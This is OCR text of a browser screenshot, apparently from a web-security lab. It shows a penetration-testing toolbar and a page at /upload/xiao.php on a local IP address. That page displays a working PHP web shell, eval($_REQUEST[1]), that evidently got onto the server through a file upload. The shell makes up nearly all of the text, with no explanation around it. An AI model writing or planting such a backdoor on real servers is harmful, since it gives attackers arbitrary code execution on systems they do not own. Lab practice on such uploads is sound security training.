 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...load/xiao.php × +
192.168.23.129:30010/upload/xiao.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL http://192.168.23.129:30010/upload/xiao.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST[1]);?>